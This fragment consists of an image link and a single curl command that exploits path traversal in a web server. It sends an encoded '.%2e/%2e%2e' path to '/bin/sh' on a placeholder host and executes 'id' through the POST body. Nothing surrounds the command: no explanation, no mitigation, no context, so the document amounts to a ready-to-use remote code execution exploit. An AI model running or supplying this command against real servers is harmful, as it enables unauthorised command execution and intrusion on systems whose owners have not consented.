 $ curl -s --path-as-is -d 'echo Content-Type: text/plain; echo; id'"http://[IP]:[Port]/icons/.%2e/%2e%2e/%2e%2e/bin/sh"